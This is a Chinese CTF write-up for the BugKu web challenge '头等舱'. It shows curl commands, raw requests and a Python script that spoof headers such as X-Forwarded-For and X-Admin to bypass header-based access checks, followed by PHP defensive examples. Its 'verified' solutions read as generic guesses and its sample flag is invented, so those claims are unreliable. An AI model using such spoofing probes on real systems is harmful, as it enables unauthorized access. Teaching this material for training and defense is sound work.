BugKu "头等舱" Web题目深度解析:从解题思路到安全启示

题目背景与初步观察

"头等舱"是BugKu平台上的一道经典Web安全题目,主要考察HTTP协议头部信息的理解和利用能力。初次访问题目页面,通常会看到一个简单的界面,提示信息可能暗示需要"提升权限"或"寻找VIP入口"。

典型特征:

- 页面内容简单,无明显交互功能

- 题目描述暗示与HTTP头部相关

- 可能需要修改特定请求头才能获取flag

- 服务器对请求头有特殊检查逻辑

解题思路详解

第一步:常规信息收集

页面源代码分析

- 使用浏览器开发者工具查看HTML源码(Ctrl+U)

- 查找隐藏的表单、注释或JavaScript代码

- 特别注意

<!--注释中可能包含的提示

网络请求监控

- 打开浏览器开发者工具的Network面板

- 刷新页面记录所有请求

- 分析请求头和响应头信息

第二步:HTTP头部分析

"头等舱"题目的核心通常在于HTTP请求头的修改尝试以下关键头部:

X-Forwarded-For - 尝试伪造IP

X-Forwarded-For: 127.0.0.1User-Agent - 修改浏览器标识

User-Agent: VIPBrowserReferer - 伪造来源页面

Referer: https://admin.bugku.comCookie - 尝试特权cookie

Cookie: role=admin; vip=true

第三步:系统化头部探测

使用工具批量测试常见特权头部:

curl -H "X-Client-IP: 127.0.0.1" http://题目URL

curl -H "Client-IP: 127.0.0.1" http://题目URL

curl -H "From: admin@bugku.com" http://题目URL

curl -H "X-Admin: true" http://题目URL第四步:进阶头部组合

当单一头部无效时,尝试组合多个特权头部:

curl -H "X-Forwarded-For: 127.0.0.1" -H "User-Agent: VIPBrowser" -H "Referer: https://admin.bugku.com" http://题目URL已验证的解题方法

根据题目具体实现,以下方法通常有效:



方法一:直接Burp Suite抓包

方法二:X-Forwarded-For伪造

GET / HTTP/1.1

Host: 题目URL

X-Forwarded-For: 127.0.0.1方法三:特殊User-Agent

GET / HTTP/1.1

Host: 题目URL

User-Agent: HeadFirstBrowser方法四:自定义特权头部

GET / HTTP/1.1

Host: 题目URL

X-Access-Level: VIP自动化探测脚本

Python自动化探测脚本示例:

import requests

url = "http://题目URL"

headers_list = [

{"X-Forwarded-For": "127.0.0.1"},

{"User-Agent": "VIPBrowser"},

{"Referer": "https://admin.bugku.com"},

{"X-Admin": "true"},

{"X-Access-Level": "VIP"},

{"Client-IP": "127.0.0.1"},

{"From": "admin@bugku.com"}

]

for headers in headers_list:

response = requests.get(url, headers=headers)

if "flag" in response.text.lower():

print(f"成功获取flag,使用头部: {headers}")

print(response.text)

break技术原理深度解析

HTTP头部注入漏洞:

- 服务器过度信任客户端提供的头部信息

- 缺乏严格的头部验证机制

- 基于头部的访问控制设计缺陷

常见检测逻辑:

if ($_SERVER['HTTP_X_FORWARDED_FOR'] == '127.0.0.1') { echo $flag; }安全影响:

- 权限提升

- IP欺骗

- 访问控制绕过

防御方案

1. 不要信任客户端提供的头部

// 不可靠的实现

if ($_SERVER['HTTP_X_ADMIN'] == 'true') {

grant_admin_access();

}

// 可靠的做法

if ($_SESSION['is_admin'] === true) {

grant_admin_access();

}2. 严格的头部验证

$allowed_ips = ['192.168.1.100', '10.0.0.1'];

$client_ip = $_SERVER['REMOTE_ADDR'];

if (!in_array($client_ip, $allowed_ips)) {

die('Access denied');

}3. 使用安全的认证方式

- 基于会话的认证

- JWT令牌验证

- 多因素认证

CTF技巧总结

- 系统化测试:从常见头部开始,逐步尝试各种组合

- 注意大小写:有些检查对头部名称大小写敏感

- 查看示例:检查是否有隐藏的提示或示例请求

- 工具利用:使用Burp Suite等工具快速修改和重放请求

安全开发建议

- 最小权限原则:默认拒绝,明确允许

- 服务器端验证:所有安全检查应在服务器端完成

- 日志记录:记录异常的头部修改尝试

- 安全测试:定期进行安全审计和渗透测试

总结

"头等舱"题目通过一个简单的场景,展示了HTTP头部在Web安全中的重要性。通过这道题目,我们学习到:

- HTTP协议知识:深入理解请求头的结构和作用

- 安全测试方法:系统化的头部探测技术

- 防御理念:不要信任任何客户端提供的数据

最终flag通常以flag{...}或KEY{...}的形式出现,如flag{http_header_injection_123}。掌握这类题目的解法不仅有助于CTF比赛,更能提升实际Web应用的安全防护能力。